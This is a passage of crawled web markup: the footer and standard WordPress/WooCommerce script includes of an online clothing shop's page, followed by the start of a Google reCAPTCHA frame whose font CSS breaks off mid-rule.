</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/">Exclusive Edition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://komeraneza.shop/contact/">Contact</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/komeraneza.shop\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"5898","rooturl":"https://komeraneza.shop","loveNonce":"3e67e54725"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/priority.js?ver=14.0.7" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js?ver=3.3.8" id="fancyBox-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","postID":"5898","rooturl":"https://komeraneza.shop","disqusComments":"false","loveNonce":"3e67e54725","mapApiKey":""};
var nectarOptions = {"quick_search":"true","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/themes/salient/js/build/init.js?ver=14.0.7" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://komeraneza.shop/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://komeraneza.shop/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7cb5aa83c8ad8287b58dadf7fe4dc2be","fragment_name":"wc_fragments_7cb5aa83c8ad8287b58dadf7fe4dc2be","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://komeraneza.shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://komeraneza.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://komeraneza.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2&co=aHR0cHM6Ly9rb21lcmFuZXphLnNob3A6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9v7cxeif5jhy
body_size: 48448
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
